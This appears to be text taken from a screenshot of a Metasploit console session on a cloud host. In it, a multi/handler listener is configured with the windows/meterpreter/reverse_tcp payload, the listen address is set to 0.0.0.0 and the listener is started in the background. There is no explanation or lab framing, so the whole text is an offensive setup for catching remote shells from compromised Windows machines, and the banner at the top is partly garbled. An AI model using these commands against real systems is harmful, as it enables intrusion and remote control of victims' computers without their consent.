 root@ip-172-31-31-205:/home/ec2-user
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v6.0.4-dev- ]
+ -- --=[ 2057 exploits - 1117 auxiliary - 346 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
7:08 PM
8/31/2020